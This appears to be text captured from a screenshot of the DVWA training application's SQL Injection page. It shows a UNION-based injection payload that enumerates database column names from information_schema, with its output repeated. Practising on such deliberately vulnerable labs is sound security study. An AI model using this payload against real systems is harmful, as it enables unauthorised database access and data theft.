 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT column_name, null FROM information_schema.columns --
First name: admin
Surname: admin
ID: 1 UNION SELECT column_name, null FROM information_schema.columns --
First name: CHARACTER_SET_NAME
Surname:
ID: 1 UNION SELECT column_name, null FROM information_schema.columns --
First name: DEFAULT_COLLATE_NAME
Surname:
ID: 1 UNION SELECT column_name, null FROM information_schema.columns --
First name: DESCRIPTION
Surname:
ID: 1 UNION SELECT column_name, null FROM information_schema.columns --
First name: MAXLEN
Surname:
ID: 1 UNION SELECT column_name, null FROM information_schema.columns --
First name: COLLATION_NAME
Surname:
ID: 1 UNION SELECT column_name, null FROM information_schema.columns --
First name: ID
Surname:
ID: 1 UNION SELECT column_name, null FROM information_schema.columns --
First name: IS_DEFAULT
Surname:
ID: 1 UNION SELECT column_name, null FROM information_schema.columns --
First name: IS_COMPILED
Surname:
ID: 1 UNION SELECT column_name, null FROM information_schema.columns --
First name: SORTLEN
Surname:
ID: 1 UNION SELECT column_name, null FROM information_schema.columns --